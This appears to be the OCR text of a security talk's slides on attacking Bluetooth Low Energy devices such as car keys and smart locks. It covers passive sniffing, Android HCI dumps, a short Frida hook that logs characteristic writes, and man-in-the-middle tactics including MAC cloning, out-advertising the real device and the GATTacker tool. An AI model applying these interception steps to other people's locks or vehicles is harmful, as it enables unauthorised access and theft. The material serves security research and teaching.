| ←<br>-→                                                                                                    | 6.7425<br>6.8323<br>6.8333<br>6.8700<br>6.9301<br>7.0790 | 74<br>01<br>29<br>91<br>17<br>29 | localhost<br>TexasIns_(<br>TexasIns_(<br>localhost<br>TexasIns_(<br>localhost | ()<br>c0:6e:a5 (<br>c0:6e:a5 (<br>()<br>c0:6e:a5 ( | )<br>)               | TexasIns<br>localhos<br>localhos<br>TexasIns<br>localhos | _c0:6e:a5 (<br>t ()<br>t ()<br>_c0:6e:a5 ()<br>t () | )                | ATT<br>ATT<br>ATT<br>ATT<br>ATT | 17 3<br>13 1<br>10 1<br>12 3<br>20 1 | Sent Wr:<br>Rovd Han<br>Rovd Wr:<br>Sent Rea<br>Rovd Rea | ite Reque<br>ndle Valu<br>ite Respo<br>ad Reques<br>ad Respor | est, Han<br>We Notif<br>Onse, Ha<br>St, Hand<br>Dise, Han | dle: 0x00<br>ication,<br>ndle: 0x0<br>le: 0x001<br>dle: 0x00<br>lo: 0x002 | 2d (Unknow<br>Handle: Ox<br>O2d (Unkno<br>8 (Device<br>18 (Device | (00<br>(00<br>)WN<br>IN<br>I<br>I |
| <pre>&gt; Frame 216: 17 bytes on wire (136 bits), 17 bytes captured (136 bits) &gt; Bluetooth &gt; Bluetooth HCI H4 &gt; Bluetooth HCI ACL Packet &gt; Bluetooth L2CAP Protocol &gt; Bluetooth Attribute Protocol &gt; Opcode: Write Request (0x12) &gt; Handle: 0x002d (Unknown: Unknown) Value: 0012345678 [Response in Frame: 219]</pre> |                                                          |                                  |                                                                               |                                                    |                      |                                                          |                                                     |                  |                                 |                                      |                                                          |                                                               |                                                           |                                                                           |                                                                   |                                   |
| 000                                                                                                    | 0 02 00<br>0 <mark>78</mark>                             | e 00 Oc                          | : 00 08 00 04                                                                 | 4 00 12 2                                          | d 00 <mark>00</mark> | 12 34 56                                                 |                                                     |                  |                                 |                                      |                                                          |                                                               |                                                           |                                                                           |                                                                   |                                   |



### How do we hack BLE?

#### **Passive sniffing**

Using simple hw is unreliable, easy to loose packets.

Difficult to understand transmission in Wireshark.

- Limited scripting decode pcap, replay packets.
- Can be helpful to diagnose what is happening on link-layer (e.g. Bluetooth encryption)
  - Does not require access to device nor smartphone

Limited possibilities to decode encrypted connections (intercept pairing + CrackLE).

#### Android HCI dump

Catches all the packets (of our transmission)

Difficult to understand transmission in Wireshark

Limited scripting – decode pcap, replay packets.

Does not cover link-layer. Only data
 exchanged between Android and BT adapter

Requires access to smartphone

Even if the connection is encrypted, we have the packets in cleartext (de-/encrypted by adapter)



# INTERCEPTING MOBILE APP





### Frida – hooking mobile app







### Frida hooks in mobile application

#### Replace writing to characteristic with your own function

```
function newWriteCharacteristic(data)
```

```
hexstr="";
hexstr="";
for (i=0;i<data.length;i++)
{
    b=(data[i]>>>0)&0xff;
    n=b.toString(16);
    hexstr += ("00" + n).slice(-2)+" ";
}
console.log("Output: " + hexstr);
this.writeCharacteristic(data);
}
```

https://www.pentestpartners.com/security-blog/reverse-engineering-ble-from-android-apps-with-frida/



### Frida - results

https://www.pentestpartners.com/security-blog/reverse-engineering-ble-from-android-apps-with-frida/





### Possible advantage

This way it may be possible to hook into cleartext values before encryption/obfuscation.



## BLE MITM



### The car hacking contest again





### Sometimes...

We can sniff the link communication, but it is encrypted on GATT layer.

(we see only encrypted hex stream)







### How about active interception?

Man in the Middle:

We will force the mobile app to connect to us, and forward the requests to the car and back!



### How do we hack BLE?





### How do we MITM RF?





### Isolate the signal?





#### SMARTLOCKPICKING.COM



### Physics...

Bending of a wave around the edges of an opening or an obstacle



https://en.wikipedia.org/wiki/Diffraction

https://en.wikipedia.org/wiki/Huygens%E2%80%93Fresnel\_principle



### Stronger signal?

### More signals?

Class 1 adapter? +8dBm, 100m range

"little difference in range whether the other end of the link is a Class 1 or Class 2 device as the lower powered device tends to set the range limit"

https://en.wikipedia.org/wiki/Bluetooth



And how to handle them in a single system?



### **Typical connection flow**

Start scanning for advertisements



#### Advertise

Specific advertisement received, stop scanning

Connect the advertising device (MAC)

Further communication

#### SMARTLOCKPICKING.COM





### Start scanning for advertisements

Specific advertisement received, stop scanning

#### Connect the advertising device (MAC)

Further communication

Advertise more frequently

#### MITM?

Keep connection to original device. It does not advertise while connected ;)



### MITM – what actually works

#### Advertise more frequently

- The victim's mobile will interpret the first advertisement it receives
- Devices usually optimized for longer battery life, advertise less frequently

#### Clone MAC address of targeted device

• Not always necessary, but mostly helpful

#### Keep connected to target device

- Devices do not advertise while connected
- Only one connection at a time accepted
- Usually easy, most connections are short-term
- For constantly-connected: targeted jamming/social engineering/patience...





### GATTacker – MITM

Open source Node.js Websockets Modular design Json .io website

# **GATTACKER** OUTSMART THE THINGS

#### And a cool logo!



### **GATTacker** - architecture

